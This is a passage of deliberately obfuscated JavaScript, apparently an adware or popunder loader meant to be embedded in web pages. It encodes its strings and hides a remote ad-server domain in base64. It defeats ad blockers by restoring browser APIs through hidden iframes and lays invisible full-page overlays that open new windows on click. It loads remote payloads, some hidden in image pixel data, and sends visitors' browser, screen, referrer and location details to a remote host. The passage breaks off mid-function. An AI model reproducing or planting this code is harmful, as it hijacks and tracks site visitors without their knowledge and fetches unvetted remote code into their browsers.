",FE:"fuyqagf",qE:204,RE:"qddad dqcgqef fuyqagf",mE:256,oE:"efmfgeFqjf",TE:"qddad \'",PE:8,fE:"paogyqzf\\\\n",xY:"_"}).reduce((e,d)=>(oe.defineProperty(e,d[0],{get:()=>typeof d[1]!="string"?d[1]:d[1].split("").map(i=>{let x=i.charCodeAt(0);return x>=65&&x<=90?_.fromCharCode((x-65+26-12)%26+65):x>=97&&x<=122?_.fromCharCode((x-97+26-12)%26+97):i}).join("")}),e),{}),window,on,s)});})();<\/script>',$a='<script data-cfasync="false" type="text/javascript">(()=>{var f=\'ChmaorrCfozdgenziMrattShzzyrtarnedpoomrzPteonSitfreidnzgtzcseljibcOezzerlebpalraucgeizfznfoocrzEwaocdhnziaWptpnleytzngoectzzdclriehaCtdenTeepxptaNzoldmetzhRzeegvEoxmpezraztdolbizhXCGtIs=rzicfozn>ceamtazr(fdio/c<u>m"eennto)nz:gyzaclaplslizdl"o=ceallySttso r"akgneazl_bd:attuaozbsae"t=Ictresm zegmeatrIftie<[base64]\'.split("").reduce((_,X,F)=>F%2?_+X:X+_).split("z");(_=>{let X=[f[0],f[1],f[2],f[3],f[4],f[5],f[6],f[7],f[8],f[9]],F=[f[10],f[11],f[12]],P=document,v,h,a=window,B={};try{try{v=window[f[13]][f[0]](f[14]),v[f[15]][f[16]]=f[17]}catch(k){h=(P[f[10]]?P[f[10]][f[18]]:P[f[12]]||P[f[19]])[f[20]](),h[f[21]]=f[22],v=h[f[23]]}v[f[24]]=()=>{},P[f[9]](f[25])[0][f[26]](v),a=v[f[27]];let O={};O[f[28]]=!1,a[f[29]][f[30]](a[f[31]],f[32],O);let S=a[f[33]][f[34]]()[f[35]](36)[f[36]](2)[f[37]](/^\\d+/,f[38]);window[S]=document,X[f[39]](k=>{document[k]=function(){return a[f[13]][k][f[40]](window[f[13]],arguments)}}),F[f[39]](k=>{let s={};s[f[28]]=!1,s[f[41]]=()=>P[k],a[f[29]][f[30]](B,k,s)}),document[f[42]]=function(){let k=new a[f[43]](a[f[44]](f[45])[f[46]](f[47],a[f[44]](f[45])),f[48]);try{arguments[0]=arguments[0][f[37]](k,S)}catch(s){}return a[f[13]][f[42]][f[49]](window[f[13]],arguments[0])};try{window[f[50]]=window[f[50]]}catch(k){let s={};s[f[51]]={},s[f[52]]=(C,_e)=>(s[f[51]][C]=a[f[31]](_e),s[f[51]][C]),s[f[53]]=C=>{if(C in s[f[51]])return s[f[51]][C]},s[f[54]]=C=>(delete s[f[51]][C],!0),s[f[55]]=()=>(s[f[51]]={},!0),delete window[f[50]],window[f[50]]=s}try{window[f[44]]}catch(k){delete window[f[44]],window[f[44]]=a[f[44]]}try{window[f[56]]}catch(k){delete window[f[56]],window[f[56]]=a[f[56]]}try{window[f[43]]}catch(k){delete window[f[43]],window[f[43]]=a[f[43]]}for(key in document)try{B[key]=document[key][f[57]](document)}catch(k){B[key]=document[key]}}catch(O){}let M=O=>{try{return a[O]}catch(S){try{return window[O]}catch(k){return null}}};[f[31],f[44],f[58],f[59],f[60],f[61],f[33],f[62],f[43],f[63],f[63],f[64],f[65],f[66],f[67],f[68],f[69],f[70],f[71],f[72],f[73],f[74],f[56],f[75],f[29],f[76],f[77],f[78],f[79],f[50],f[80]][f[39]](O=>{try{if(!window[O])throw new a[f[78]](f[38])}catch(S){try{let k={};k[f[28]]=!1,k[f[41]]=()=>a[O],a[f[29]][f[30]](window,O,k)}catch(k){}}}),_(M(f[31]),M(f[44]),M(f[58]),M(f[59]),M(f[60]),M(f[61]),M(f[33]),M(f[62]),M(f[43]),M(f[63]),M(f[63]),M(f[64]),M(f[65]),M(f[66]),M(f[67]),M(f[68]),M(f[69]),M(f[70]),M(f[71]),M(f[72]),M(f[73]),M(f[74]),M(f[56]),M(f[75]),M(f[29]),M(f[76]),M(f[77]),M(f[78]),M(f[79]),M(f[50]),M(f[80]),B)})((_,X,F,P,v,h,a,B,M,O,S,k,s,C,_e,H,ue,rn,cr,L,kf,ir,nn,tn,oe,zf,fn,R,un,m,ar,on)=>{(function(e,d,i,x){(()=>{function ae(r){let n=r[e.xj]()[e.Bk](e.X);return n>=e.nK&&n<=e.Vj?n-e.nK:n>=e.SM&&n<=e.gM?n-e.SM+e.cK:e.X}function Mr(r){return r<=e.uK?_[e.Hj](r+e.nK):r<=e.nj?_[e.Hj](r+e.SM-e.cK):e.zK}function qn(r,n){return r[e.OM](e.h)[e.kj]((t,u)=>{let o=(n+e.J)*(u+e.J),q=(ae(t)+o)%e.hK;return Mr(q)})[e.YK](e.h)}function Oe(r,n){return r[e.OM](e.h)[e.kj]((t,u)=>{let o=n[u%(n[e.SK]-e.J)],q=ae(o),b=ae(t)-q,c=b<e.X?b+e.hK:b;return Mr(c)})[e.YK](e.h)}var dn=S,D=dn,bn=new M(e.qr,e.Rr),cn=new M(e.mr,e.Rr),an=e.V,Mn=[[e.aK],[e.XK,e.JK,e.UK],[e.dK,e.ZK],[e.iK,e.wK,e.IK],[e.lK,e.sK]],kn=[[e.DK],[-e.uj],[-e.zj],[-e.aj,-e.Xj],[e.AK,e.UK,-e.DK,-e.Jj]],zn=[[e.eK],[e.tK],[e.yK],[e.LK],[e.NK]];function Be(r,n){try{let t=r[e.Mj](u=>u[e.Cb](n)>-e.J)[e.fk]();return r[e.Cb](t)+an}catch(t){return e.X}}function mn(r){return bn[e.gK](r)?e.Vr:cn[e.gK](r)?e.V:e.J}function jn(r){return Be(Mn,r)}function ln(r){return Be(kn,r[e.Qk]())}function yn(r){return Be(zn,r)}function En(r){return r[e.OM](e.CK)[e.bK](e.J)[e.Mj](n=>n)[e.fk]()[e.OM](e.vK)[e.bK](-e.V)[e.YK](e.vK)[e.IM]()[e.OM](e.h)[e.rj]((n,t)=>n+ae(t),e.X)%e.Hr+e.J}var Ce=[];function wn(){return Ce}function Z(r){Ce[e.bK](-e.J)[e.zk]()!==r&&Ce[e.Uj](r)}var qe=typeof i<e.s?i[e.tr]:e.v,He=e.H,Ye=e.n,Me=a[e.ar]()[e.xj](e.hK)[e.bK](e.V),pn=a[e.ar]()[e.xj](e.hK)[e.bK](e.V),Ue=a[e.ar]()[e.xj](e.hK)[e.bK](e.V),mf=a[e.ar]()[e.xj](e.hK)[e.bK](e.V);function kr(r){qe[e.FK](He,kr),[mn(x[e.Fr]),jn(d[e.dj][e.mK]),ln(new h),En(d[e.gj][e.LM]),yn(x[e.Ub]||x[e.db])][e.pr](n=>{let t=k(a[e.ar]()*e.cK,e.cK);H(()=>{let u=e.yr();u[e.qK]=r[e.RK],u[e.tb]=n,d[e.Ej](u,e.HK),Z(e.AE[e.fK](n))},t)})}function zr(r){qe[e.FK](Ye,zr);let n=e.yr();n[e.qK]=r[e.RK];let{href:t}=d[e.gj],u=new d[e.Vk];u[e.Hk](e.R,t),u[e.nk]=()=>{n[e.Wr]=u[e.jE](),d[e.Ej](n,e.HK)},u[e.or]=()=>{n[e.Wr]=e.Ab,d[e.Ej](n,e.HK)},u[e.uk]()}qe&&(qe[e.wr](He,kr),qe[e.wr](Ye,zr));var hn=e.u,sn=e.z,G=e.a,ke=i[e.tr],Y=[d],xn=[],gn=()=>{};ke&&ke[e.or]&&(gn=ke[e.or]);try{let r=Y[e.bK](-e.J)[e.zk]();for(;r&&r!==r[e.CM]&&r[e.CM][e.dj][e.mK];)Y[e.Uj](r[e.CM]),r=r[e.CM]}catch(r){}Y[e.pr](r=>{r[e.Jb][e.Ob][e.sM][e.VM]||(r[e.Jb][e.Ob][e.sM][e.VM]=a[e.ar]()[e.xj](e.hK)[e.bK](e.V));let n=r[e.Jb][e.Ob][e.sM][e.VM];r[n]=r[n]||[];try{r[G]=r[G]||[]}catch(t){}});function Xn(r,n,t,u=e.X,o=e.X,q){let b;try{b=ke[e.Uk][e.OM](e.CK)[e.V]}catch(c){}try{let c=d[e.Jb][e.Ob][e.sM][e.VM]||G,z=d[c][e.Mj](y=>y[e.GM]===t&&y[e.pb])[e.fk](),w=e.yr();w[e.hM]=r,w[e.cb]=n,w[e.GM]=t,w[e.pb]=z?z[e.pb]:o,w[e.Bb]=b,w[e.Qb]=u,w[e.Vb]=q,q&&q[e.Xb]&&(w[e.Xb]=q[e.Xb]),xn[e.Uj](w),Y[e.pr](y=>{let g=y[e.Jb][e.Ob][e.sM][e.VM]||G;y[g][e.Uj](w);try{y[G][e.Uj](w)}catch(j){}})}catch(c){}}function Ve(r,n){let t=vn();for(let u=e.X;u<t[e.SK];u++)if(t[u][e.GM]===n&&t[u][e.hM]===r)return!e.X;return!e.J}function vn(){let r=[];for(let n=e.X;n<Y[e.SK];n++){let t=Y[n][e.Jb][e.Ob][e.sM][e.VM],u=Y[n][t]||[];for(let o=e.X;o<u[e.SK];o++)r[e.Mj](({format:q,zoneId:b})=>{let c=q===u[o][e.hM],z=b===u[o][e.GM];return c&&z})[e.SK]>e.X||r[e.Uj](u[o])}try{for(let n=e.X;n<Y[e.SK];n++){let t=Y[n][G]||[];for(let u=e.X;u<t[e.SK];u++)r[e.Mj](({format:o,zoneId:q})=>{let b=o===t[u][e.hM],c=q===t[u][e.GM];return b&&c})[e.SK]>e.X||r[e.Uj](t[u])}}catch(n){}return r}function mr(r,n){Y[e.kj](t=>{let u=t[e.Jb][e.Ob][e.sM][e.VM]||G;return(t[u]||[])[e.Mj](o=>r[e.Cb](o[e.GM])>-e.J)})[e.rj]((t,u)=>t[e.fK](u),[])[e.pr](t=>{try{t[e.Vb][e.sk](n)}catch(u){}})}var T=e.yr();T[e.J]=e.x,T[e.Br]=e.r,T[e.Qr]=e.K,T[e.Vr]=e.j,T[e.Hr]=e.k,T[e.nr]=e.M,T[e.V]=e.b;var I=e.yr();I[e.J]=e.E,I[e.nr]=e.Y,I[e.Vr]=e.S,I[e.V]=e.b;var K=e.yr();K[e.J]=e.g,K[e.V]=e.C,K[e.Br]=e.G,K[e.Qr]=e.G,K[e.Vr]=e.G;var l=10481728,U=10481727,jf=3,lf=1,yf=30,Jn=1,Ef=true,wf=v[e.EK](X(\'eyJhZGJsb2NrIjp7fSwiZXhjbHVkZXMiOiIifQ==\')),V=1,jr=\'Ly9qbmJoaS5jb20vNS8xMDQ4MTcyOA==\',lr=\'am5iaGkuY29t\',_n=2,On=1768737841*e.Lr,Bn=\'V2@%YSU2B]G~\',Cn=\'zrn\',Hn=\'n313vddnad4\',yr=\'eceky6zy\',Er=\'h2a\',wr=\'tme2fpecn1\',Yn=\'_enfjyt\',Un=\'_iqmqluo\',Vn=true,p=e.yr(),Fn=e.DM[e.OM](e.h)[e.Zj]()[e.YK](e.h);typeof d<e.s&&(p[e.oK]=d,typeof d[e.dj]<e.s&&(p[e.ij]=d[e.dj])),typeof i<e.s&&(p[e.TK]=i,p[e.PK]=i[Fn]),typeof x<e.s&&(p[e.Tr]=x);function pr(){let{doc:r}=p;try{p[e.ak]=r[e.ak]}catch(n){let t=[][e.Db][e.Zk](r[e.eb](e.wj),u=>u[e.Uk]===e.Gj);p[e.ak]=t&&t[e.wb][e.ak]}}pr(),p[e.ur]=()=>{if(!d[e.CM])return e.v;try{let r=d[e.CM][e.Jb],n=r[e.ak](e.pk);return r[e.Ib][e.dk](n),n[e.nM]!==r[e.Ib]?!e.J:(n[e.nM][e.ik](n),p[e.oK]=d[e.CM],p[e.TK]=p[e.oK][e.Jb],pr(),!e.X)}catch(r){return!e.J}},p[e.zr]=()=>{try{return p[e.TK][e.tr][e.nM]!==p[e.TK][e.Ib]?(p[e.Rb]=p[e.TK][e.tr][e.nM],(!p[e.Rb][e.HM][e.XM]||p[e.Rb][e.HM][e.XM]===e.Kk)&&(p[e.Rb][e.HM][e.XM]=e.mb),!e.X):!e.J}catch(r){return!e.J}};var ze=p;function Zn(r,n,t){let u=ze[e.TK][e.ak](e.wj);u[e.HM][e.Xk]=e.Cj,u[e.HM][e.mK]=e.Cj,u[e.HM][e.Jk]=e.X,u[e.Uk]=e.Gj,(ze[e.TK][e.KM]||ze[e.PK])[e.dk](u);let o=u[e.Gb][e.Hk][e.Zk](ze[e.oK],r,n,t);return u[e.nM][e.ik](u),o}var me,Nn=[];function Qn(){let r=[e.Ij,e.lj,e.sj,e.Dj,e.Aj,e.ej,e.tj,e.yj],n=[e.zK,e.Lj,e.Nj,e.Fj,e.qj],t=[e.Rj,e.mj,e.oj,e.Tj,e.Pj,e.fj,e.xk,e.rk,e.Kk,e.jk,e.kk,e.Mk],u=a[e.wk](a[e.ar]()*r[e.SK]),o=r[u][e.Ik](/P/g,()=>{let q=a[e.wk](a[e.ar]()*t[e.SK]);return t[q]})[e.Ik](/N/g,()=>{let q=a[e.wk](a[e.ar]()*n[e.SK]),b=n[q],c=a[e.xE](e.cK,b[e.SK]),z=a[e.wk](a[e.ar]()*c);return e.h[e.fK](b)[e.fK](z)[e.bK](b[e.SK]*-e.J)});return e.vM[e.fK](me,e.CK)[e.fK](o,e.CK)}function Pn(){return e.h[e.fK](Qn()[e.bK](e.X,-e.J),e.GK)}function Tn(r){return r[e.OM](e.CK)[e.bK](e.Vr)[e.YK](e.CK)[e.OM](e.h)[e.rj]((n,t,u)=>{let o=a[e.xE](u+e.J,e.nr);return n+t[e.Bk](e.X)*o},e.lk)[e.xj](e.hK)}function An(){let r=i[e.ak](e.wj);return r[e.HM][e.Xk]=e.Cj,r[e.HM][e.mK]=e.Cj,r[e.HM][e.Jk]=e.X,r}function hr(r){r&&(me=r,Ln())}function Ln(){me&&Nn[e.pr](r=>r(me))}function Dn(r){try{let n=i[e.ak](e.tM);n[e.qK]=e.AM,(i[e.KM]||i[e.Ob])[e.dk](n),H(()=>{try{r(getComputedStyle(n,e.v)[e.ZE]!==e.QE)}catch(t){r(!e.X)}try{n[e.zE][e.ik](n)}catch(t){}},e.gk)}catch(n){r(!e.X)}}function Gn(){let r=_n===e.J?e.hj:e.vj,n=e.hb[e.fK](r,e.eM)[e.fK](T[V]),t=e.yr();t[e.sk]=hr,t[e.Dk]=wn,t[e.Ak]=wr,t[e.ek]=yr,t[e.tk]=Er,Xn(n,hn,l,On,U,t)}function sr(){let r=I[V];return Ve(r,U)||Ve(r,l)}function xr(){let r=I[V];return Ve(r,U)}function Wn(){let r=[e.bk,e.Ek,e.Yk,e.Sk],n=i[e.ak](e.wj);n[e.HM][e.Jk]=e.X,n[e.HM][e.mK]=e.Cj,n[e.HM][e.Xk]=e.Cj,n[e.Uk]=e.Gj;try{i[e.Ob][e.dk](n),r[e.pr](t=>{try{d[t]}catch(u){delete d[t],d[t]=n[e.Gb][t]}}),i[e.Ob][e.ik](n)}catch(t){}}var Fe=e.yr(),je=e.yr(),Ze=e.yr(),Sn=e.J,ee=e.h,le=e.h;Ne();function Ne(){if(ee)return;let r=ue(()=>{if(xr()){L(r);return}if(le){try{let n=le[e.OM](Ee)[e.Mj](b=>!Ee[e.gK](b)),[t,u,o]=n;le=e.h,Ze[e.ir]=u,Fe[e.ir]=t,je[e.ir]=Br(o,e.Nr),[Fe,je,Ze][e.pr](b=>{we(b,pn,Sn)});let q=[Oe(Fe[e.Jr],je[e.Jr]),Oe(Ze[e.Jr],je[e.Jr])][e.YK](e.vK);ee!==q&&(ee=q,mr([l,U],ee))}catch(n){}L(r)}},e.gk)}function gr(){return ee}function Rn(){ee=e.h}function ye(r){r&&(le=r)}var E=e.yr();E[e.ar]=e.h,E[e.Xr]=e.h,E[e.Jr]=e.h,E[e.Ur]=void e.X,E[e.dr]=e.v,E[e.Zr]=Oe(Cn,Hn);var Xr=new h,vr=!e.J;Jr();function Jr(){E[e.Ur]=!e.J,Xr=new h;let r=ot(E,Ue),n=ue(()=>{if(E[e.Jr]!==e.h){if(L(n),d[e.FK](e.w,r),E[e.Jr]===e.Ab){E[e.Ur]=!e.X;return}try{if(B(E[e.Xr])[e.eE](e.X)[e.pr](u=>{E[e.ar]=e.h;let o=_r(e.PE,e.HE);B(o)[e.eE](e.X)[e.pr](q=>{E[e.ar]+=_[e.Hj](_r(e.SM,e.gM))})}),xr())return;let t=e.iE*e.uj*e.Lr;H(()=>{if(vr)return;let u=new h()[e.Nk]()-Xr[e.Nk]();E[e.dr]+=u,Jr(),Ne(),wt()},t)}catch(t){}E[e.Ur]=!e.X,E[e.Jr]=e.h}},e.gk);d[e.wr](e.w,r)}function In(){return E[e.Jr]=E[e.Jr]*e.zM%e.yk,E[e.Jr]}function _r(r,n){return r+In()%(n-r)}function $n(r){return r[e.OM](e.h)[e.rj]((n,t)=>(n<<e.Qr)-n+t[e.Bk](e.X)&e.yk,e.X)}function Kn(){return[E[e.ar],E[e.Zr]][e.YK](e.vK)}function Qe(){let r=[...e.WM],n=(a[e.ar]()*e.aM|e.X)+e.Br;return[...B(n)][e.kj](t=>r[a[e.ar]()*r[e.SK]|e.X])[e.YK](e.h)}function Pe(){return E[e.Ur]}function et(){vr=!e.X}var Ee=new M(e.Pr,e.h),rt=typeof i<e.s?i[e.tr]:e.v,nt=e.U,tt=e.d,ft=e.Z,ut=e.i;function we(r,n,t){let u=r[e.ir][e.OM](Ee)[e.Mj](q=>!Ee[e.gK](q)),o=e.X;return r[e.Jr]=u[o],r[e.SK]=u[e.SK],q=>{let b=q&&q[e.lM]&&q[e.lM][e.qK],c=q&&q[e.lM]&&q[e.lM][e.tb];if(b===n)for(;c--;)o+=t,o=o>=u[e.SK]?e.X:o,r[e.Jr]=u[o]}}function ot(r,n){return t=>{let u=t&&t[e.lM]&&t[e.lM][e.qK],o=t&&t[e.lM]&&t[e.lM][e.Wr];if(u===n)try{let q=(r[e.dr]?new h(r[e.dr])[e.xj]():o[e.OM](nt)[e.Db](w=>w[e.yM](e.tE)))[e.OM](tt)[e.zk](),b=new h(q)[e.vE]()[e.OM](ft),c=b[e.fk](),z=b[e.fk]()[e.OM](ut)[e.fk]();r[e.Xr]=k(z/Jn,e.cK)+e.J,r[e.dr]=r[e.dr]?r[e.dr]:new h(q)[e.Nk](),r[e.Jr]=$n(c+Bn)}catch(q){r[e.Jr]=e.Ab}}}function Or(r,n){let t=new fn(n);t[e.RK]=r,rt[e.Lk](t)}function Br(r,n){return B[e.Hb](e.v,e.yr(e.SK,n))[e.kj]((t,u)=>qn(r,u))[e.YK](e.OK)}var Cr=e.J,Te=e.yr(),Hr=e.yr(),Yr=e.yr();Te[e.ir]=yr,d[e.wr](e.w,we(Te,Me,Cr));var qt=Te[e.SK]*e.Nr;Hr[e.ir]=Br(wr,qt),Yr[e.ir]=Er,d[e.wr](e.w,we(Hr,Me,e.Nr)),d[e.wr](e.w,we(Yr,Me,Cr));var Ur=e.I,pe=e.l,dt=e.W,bt=e.s;function Vr(r){let n=k(r,e.cK)[e.xj](e.hK),t=[Ur,n][e.YK](bt),u=[Ur,n][e.YK](dt);return[t,u]}function ct(r,n){let[t,u]=Vr(r);m[t]=e.X,m[u]=n}function it(r){let[n,t]=Vr(r),u=k(m[n],e.cK)||e.X,o=m[t];return u>=e.Vr?(delete m[n],delete m[t],e.v):o?(m[n]=u+e.J,o):e.v}function at(r){let n=new h()[e.Nk]();try{m[pe]=e.h[e.fK](n,e.vb)[e.fK](r)}catch(t){}}function Mt(){try{if(!m[pe])return e.h;let[r,n]=m[pe][e.OM](e.vb);return k(r,e.cK)+e.Oj<new h()[e.Nk]()?(delete m[pe],e.h):n}catch(r){return e.h}}var kt=e.D,zt=e.A,Ae=e.e,mt=e.t,Fr=e.y,Le=e.L,he=e.N,se=e.F,Zr=e.q,jt=e.R,lt=e.m,yt=e.o,De=e.T,Nr=e.P,xe=!e.J;function Et(){return e.Kj[e.fK](l,e.WK)}function re(){return gr()}function wt(){let r=e.yr(),n=ue(()=>{Pe()&&(L(n),Ge())},e.gk);r[e.qK]=Ue,d[e.Ej](r,e.HK)}function Ge(r){let n=new d[e.Vk];n[e.Hk](jt,e.vM[e.fK](Kn())),r&&n[e.Fk](Ae,mt),n[e.Fk](yt,K[V]),n[e.nk]=()=>{if(n[e.ub]===e.zb){let t=n[e.jE]()[e.VE]()[e.OM](/[\\r\\n]+/),u=e.yr();t[e.pr](o=>{let q=o[e.OM](e.NE),b=q[e.fk]()[e.IM](),c=q[e.YK](e.NE);u[b]=c}),u[De]?(xe=!e.X,ye(u[De]),r&&at(u[De])):u[Nr]&&ye(u[Nr]),r||Ne()}},n[e.or]=()=>{r&&(xe=!e.X,ye(e.rE))},Rn(),n[e.uk]()}function Qr(r){return new D((n,t)=>{let u=new h()[e.Nk](),o=ue(()=>{let q=gr();q?(L(o),q===e.lE&&t(new R(e.hr)),xe&&(r||et(),n(q)),n()):u+e.wE<new h()[e.Nk]()&&(L(o),t(new R(e.FE)))},e.gk)})}function pt(){let r=Mt();if(r)xe=!e.X,ye(r);else{let n=ue(()=>{Pe()&&(L(n),Ge(!e.X))},e.gk)}}var Pr=e.f,We=e.xr;d[We]||(d[We]=e.yr());function ht(r){try{let n=e.h[e.fK](Pr)[e.fK](r),t=ar[n]||m[n];if(t)return new h()[e.Nk]()>k(t,e.cK)}catch(n){}return!e.X}function Tr(r){let n=new h()[e.Nk]()+e.Oj,t=e.h[e.fK](Pr)[e.fK](r);d[We][r]=!e.X;try{m[t]=n}catch(u){}try{ar[t]=n}catch(u){}}var A=x[e.Fr],st=A[e.jj](/Chrome\\/([0-9]{1,})/)||[],xt=A[e.jj](/CriOS\\/([0-9]{1,})/)||[],Ar=k(st[e.J],e.cK)||k(xt[e.J],e.cK),ge=/iPhone|iPad|iPod/[e.gK](A),gt=/android/i[e.gK](A),Lr=ge||gt,Xt=/Version\\/[^S]+Safari/[e.gK](A),vt=/firefox/gi[e.gK](A),Jt=/Android/i[e.gK](A)&&/Firefox/i[e.gK](A),J,ne,Se=!e.J,Dr=!e.J,Gr=X(lr),_t=[e.fr,e.H,e.xK,e.rK,e.KK];function Ot(r,n){let t=!Jt&&Ar<e.mk;r[e.wr]?(ge||(Ar&&!Lr?r[e.wr](e.fr,n,!e.X):(vt||Xt)&&!Lr?r[e.wr](e.H,n,!e.X):(r[e.wr](e.H,n,!e.X),r[e.wr](e.xK,n,!e.X))),t?ge?r[e.wr](e.rK,n,!e.X):r[e.wr](e.KK,n,!e.X):ge&&r[e.wr](e.H,n,!e.X)):i[e.hk]&&r[e.hk](e.E,n)}function Re(r){!ht(r)||Dr||(Dr=r===l,J=i[e.ak](e.tM),J[e.HM][e.XM]=e.ok,J[e.HM][e.CM]=e.X,J[e.HM][e.JM]=e.X,J[e.HM][e.UM]=e.X,J[e.HM][e.dM]=e.X,J[e.HM][e.ZM]=e.yk,J[e.HM][e.iM]=e.Tk,ne=n=>{if(Se)return;n[e.kE](),n[e.ME](),de();let t=Zn(e.vM[e.fK](Gr,e.pE)[e.fK](r,e.GE));t&&r===U?Tr(r):t&&r===l&&H(()=>{t[e.sE]||Tr(r)},e.Lr)},Ot(J,ne),i[e.Ob][e.dk](J),Se=!e.J)}function de(){try{_t[e.pr](r=>{d[e.FK](r,ne,!e.X),d[e.FK](r,ne,!e.J)}),J&&i[e.Ob][e.ik](J),ne=void e.X}catch(r){}Se=!e.X}function Wr(){return ne===void e.X}function Sr(r){Gr=r}var Bt=e.rr,Ct=e.Kr,Ht=e.jr,Yt=e.kr;function Ut(r){let n=B[e.bE][e.bK][e.Zk](i[e.ob])[e.Mj](t=>t[e.LM]===r)[e.zk]()[e.Qj];return(n[e.X][e.nb][e.yM](e.wM)?n[e.X][e.HM][e.cM]:n[e.V][e.HM][e.cM])[e.bK](e.J,-e.J)}function Ie(r){return nn(X(r)[e.OM](e.h)[e.kj](function(n){return e.fb+(e.Lj+n[e.Bk](e.X)[e.xj](e.HE))[e.bK](-e.V)})[e.YK](e.h))}function $e(r){let n=X(r),t=new rn(n[e.SK]);return new _e(t)[e.kj]((u,o)=>n[e.Bk](o))}function Vt(r,n){return new D((t,u)=>{let o=i[e.ak](Bt);o[e.LM]=r,o[e.yb]=Ct,o[e.rM]=Yt,o[e.Lb]=Ht,i[e.Ib][e.Nb](o,i[e.Ib][e.Tb]),o[e.nk]=()=>{try{let q=Ut(o[e.LM]);o[e.nM][e.ik](o),t(n===he?$e(q):Ie(q))}catch(q){u()}},o[e.or]=()=>{o[e.nM][e.ik](o),u()}})}function Ft(r,n){return new D((t,u)=>{let o=new un;o[e.Lb]=e.lb,o[e.Uk]=r,o[e.nk]=()=>{let q=i[e.ak](e.nE);q[e.Xk]=o[e.Xk],q[e.mK]=o[e.mK];let b=q[e.aE](e.uE);b[e.WE](o,e.X,e.X);let{data:c}=b[e.XE](e.X,e.X,o[e.Xk],o[e.mK]),z=c[e.bK](e.X,e.BE)[e.Mj]((j,N)=>(N+e.J)%e.Br)[e.Zj]()[e.rj]((j,N,fe)=>j+N*a[e.xE](e.mE,fe),e.X),w=[];for(let j=e.BE;j<c[e.SK];j++)if((j+e.J)%e.Br){let N=c[j];(n===he||N>=e.yE)&&w[e.Uj](_[e.Hj](N))}let y=F(w[e.YK](e.h)[e.DE](e.X,z)),g=n===he?$e(y):Ie(y);return t(g)},o[e.or]=()=>u()})}function Zt(r,n,t=Le,u=se,o=e.yr()){return new D((q,b)=>{let c=new d[e.Vk];if(c[e.Hk](u,r),c[e.bM]=t,c[e.Fb]=!e.X,c[e.Fk](kt,F(C(n))),c[e.nk]=()=>{let z=e.yr();z[e.ub]=c[e.ub],z[e.Wr]=t===Le?v[e.hE](c[e.Wr]):c[e.Wr],[e.zb,e.qE][e.Cb](c[e.ub])>=e.X?q(z):b(new R(e.TE[e.fK](c[e.ub],e.eM)[e.fK](c[e.oE],e.LE)[e.fK](n)))},c[e.or]=()=>{b(new R(e.TE[e.fK](c[e.ub],e.eM)[e.fK](c[e.oE],e.LE)[e.fK](n)))},u===Zr){let z=typeof o==e.SE?v[e.hE](o):o;c[e.Fk](Ae,Fr),c[e.uk](z)}else c[e.uk]()})}function Nt(r,n,t=Le,u=se,o=e.yr()){return new D((q,b)=>{let c=Tn(r),z=An(),w=!e.J,y,g,j=()=>{try{z[e.nM][e.ik](z),d[e.FK](e.w,N),w||b(new R(e.RE))}catch(fe){}};function N(fe){let ie=oe[e.Yb](fe[e.lM])[e.zk]();if(ie===c)if(cr(g),fe[e.lM][ie]===e.v){let Q=e.yr();Q[ie]=e.yr(e.JE,e.UE,e.xM,F(C(n)),e.jM,u,e.KM,typeof o==e.SE?v[e.hE](o):o),u===Zr&&(Q[ie][e.IE]=v[e.hE](e.yr(e.e,Fr))),z[e.Gb][e.Ej](Q,e.HK)}else{w=!e.X,j(),cr(y);let Q=e.yr(),br=v[e.EK](X(fe[e.lM][ie]));Q[e.ub]=br[e.dE],Q[e.Wr]=t===he?$e(br[e.KM]):Ie(br[e.KM]),[e.zb,e.qE][e.Cb](Q[e.ub])>=e.X?q(Q):b(new R(e.TE[e.fK](Q[e.ub],e.LE)[e.fK](n)))}}d[e.wr](e.w,N),z[e.Uk]=r,(i[e.KM]||i[e.Ob])[e.dk](z),g=H(j,e.Pb),y=H(j,e.cr)})}function Xe(r){try{return r[e.OM](e.CK)[e.V][e.OM](e.vK)[e.bK](-e.V)[e.YK](e.vK)[e.IM]()}catch(n){return e.h}}var be=e.Mr,Qt=e.br,Pt=e.O,Tt=e.s,At=e.Er,W=e.yr();W[e.Ir]=e.O,W[e.lr]=e.W,W[e.sr]=e.c,W[e.Dr]=e.p,W[e.Ar]=e.B,W[e.er]=e.Q;function Rr(r,n){let t=W[n]||Tt,u=k(r,e.cK)[e.xj](e.hK),o=[be,u][e.YK](t),q=[be,u,Qt][e.YK](t),b=[be,u,Pt][e.YK](t);return[o,q,b]}function Lt(){let r=m[be];if(r)return r;let n=a[e.ar]()[e.xj](e.hK)[e.bK](e.V);return m[be]=n,n}function Dt(r){let n=e.Pk[e.fK](re(),e.vk),t=oe[e.Yb](r)[e.kj](o=>{let q=tn(r[o]);return[o,q][e.YK](e.KE)})[e.YK](e.Ok),u=new d[e.Vk];u[e.Hk](e.q,n,!e.X),u[e.Fk](Ae,lt),u[e.uk](t)}function ve(r,n){let[t,u,o]=Rr(r,n),q=k(m[o],e.cK)||e.X;m[o]=q+e.J,m[t]=new h()[e.Nk](),m[u]=e.h}function Je(r,n,t){let[u,o,q]=Rr(r,n);if(m[u]&&!m[o]){let b=k(m[q],e.cK)||e.X,c=k(m[u],e.cK),z=new h()[e.Nk](),w=z-c,{referrer:y}=i,g=d[e.gj][e.LM];m[o]=z,m[q]=e.X;let j=e.yr(e.NM,r,e.FM,y,e.qM,w,e.RM,t,e.mM,z,e.oM,Lt(),e.TM,g,e.PM,c,e.fM,b,e.xb,x[e.Fr],e.rb,d[e.dj][e.Xk],e.Kb,d[e.dj][e.mK],e.jM,n||At,e.jb,new h()[e.Qk](),e.kb,Xe(t),e.Mb,Xe(y),e.bb,Xe(g),e.Eb,x[e.Ub]||x[e.db]);Dt(j)}}var Gt=new M(e.jK,e.Rr),Wt=new M(e.kK),St=new M(e.MK),Rt=e.Yr,Ir=[Rt,l[e.xj](e.hK)][e.YK](e.h),te=e.yr();te[e.W]=rf,te[e.B]=nf,te[e.Q]=er,te[e.br]=$r;var It=[er,$r];function $t(r){return Gt[e.gK](r)?r:Wt[e.gK](r)?e.pM[e.fK](r):St[e.gK](r)?e.vM[e.fK](d[e.gj][e.sb])[e.fK](r):d[e.gj][e.LM][e.OM](e.CK)[e.bK](e.X,-e.J)[e.fK](r)[e.YK](e.CK)}function Kt(){let r=[m[Ir]][e.fK](oe[e.Yb](te));return r[e.Mj]((n,t)=>n&&r[e.Cb](n)===t)}function ef(){return[...It]}function Ke(r,n,t,u,o){let q=r[e.fk]();return 